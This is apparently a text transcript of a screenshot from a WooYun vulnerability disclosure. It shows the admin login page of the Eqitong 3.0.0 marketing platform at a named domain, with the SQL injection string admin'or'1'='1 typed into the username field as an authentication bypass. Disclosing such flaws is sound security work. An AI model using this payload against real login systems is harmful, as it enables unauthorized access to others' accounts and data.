 p.eqitong.com/index.php/login
易企通 Ver 3.0.0
客服热线：400-858-7077
合作伙伴
后台管理系统
登录精准电话效果营销平台
用户 admin'or'1'='1
密码
登录
53
©2014 Eqitong
www.wooyun.org